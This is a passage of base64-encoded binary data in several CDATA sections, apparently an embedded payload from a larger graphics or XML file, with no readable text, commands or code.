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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	HNf5JC0KaUBdAJHt6GmTFpXIQJ5qumSFP8eDtGgYPUY+LUbfUYsSkA5raYJbu1CLXE/YaWyurlDJ
fqAWHcjcebBlKuPJXJS8cWzUIn+2ENeIwNyoRRpi23OwjflgLdI6mL0b+M8xNnTRBhZNTaxF39BF
G45Q8TBHPKGL3hWh26L26WYuKguzqIK97hHS83fmIhVHJ1kC5Glyb35kLnJTR/UViXb1bx/MRc0a
2T3PX/4gJnxDFy1k6VoMY5FWn9BFdaSIu9GREr686YtsJ0O8JZWl//qiL/LgYtFMcVIN875v+iKd
JKY2KS0L0fhOX7SHt98cW60f+6Qv2iNqlDTU+fUzfdHzQc2MV2G7d4Tv9EXLqXzWKEeoa2v4Tl+k
RyQ/5rZDNf4bfdEdtpPMXJ9apbPwi2IfQtxLFmbth975i9b1mIg4rmOEK8vmL341fvEXXc1d1dUc
9LhfX/xFf/5BOdn8+XX8/JG/SLd4pMdcsjNrL/4iDaqhKLaoLRoe/EXfiiqet16/wy/ay/sZ67V8
/vrCLwbug8EId+GyerxzGC3+ab9+pi9aaOXciTt9DhDHA7+I1NoJCpNkPeM/OYy6aBLindfmDP+t
HziMZmp1TgJek74xjO5OKS7qmNy+0RYd6fy5ivvvJ4bRoNjxevEqkaf5gi7uhh9Zi6/WD8Ti1cK1
4Qux+Nswyn+DwI3mJwwS70TFsBpMG6R4qcDsL35iC6uiJzaxRVh80xJblGlvSOIIY8MnG3G+2MXz
LYThCOuzTUIkrDs+AYhDbOfbe7p2JjftcITV1ZN2iBeRJYsRNj2RhWhpHJBDMnRIph5sQ4q3HcSD
bUimhrTbDf07La/oT5IhLw4RkAEwJK10vLCFFOozDjxohRR6h54lIIX8HVKWgBTyNwYuDzahVEk8
BheSkFJ2bqd9dpS6tg8SoUqMcwMIKdPWg2+5yQC1Qf334A4iUAf3G7NoJmaOpc2CDGYi4E+yIKtw
ZB83UJAUMMrFmyMIAwfr2ic/MOfQ52xsIHXlVBptswVe4PF90gJ5Fa3KTQnMOcLnmxKYyQDl/AEH
zJd1giIBUXeh6LnvGHR0RAwfBMDiU3Bt8J9Zmytv3h/xXcOY75w/QuYB8YvcyrGsKhfUrx1xag+W
Hy8WBcuxaeRNl1a1K71nGP56AvtqX7/c4vTpthh4F8veq2uA/qDyodc1jbxgfGg/ya3cDD72Wzyc
D/QeGTzqV27iHgLF9ae6sTOMwR58PQR+Z9lUPf5kR3rT9HgPd+GDpocu+AwPpnBDmidVAqqnvUtf
9gfvzDy+JC4PNyqPi+BztBJr5L3IET4IeSSLct1cPHV4wclTDNSWdeGDgteEz58bfneblt3Mu7ZM
ER+oO/KFgvsW4W47Ty2wXV52aQ+wHRU0RLNvnh20M0zjFsaOFCKD7oNepw8oKNNlocbfaPtuVl21
